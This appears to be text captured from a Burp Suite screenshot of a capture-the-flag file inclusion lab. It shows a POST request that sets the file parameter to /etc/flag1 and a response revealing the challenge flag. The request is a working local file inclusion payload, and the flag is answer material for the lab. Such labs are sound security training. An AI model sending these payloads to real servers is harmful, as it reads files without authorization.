 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /challenges/chall1.php HTTP/1.1
2 Host: 10.10.64.83
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.64.83/challenges/chall1.php
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 19
12
13 file=%2Fetc%2Fflag1
Response
Pretty Raw Hex Render \n
Home / Lab #Challenge-1
File Inclusion Lab
Lab #Challenge-1: Include a file in the input form below
The input form is broken! You need to send `POST` request with
`file` parameter!
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/flag1
F1x3d-iNpu7-f0rrn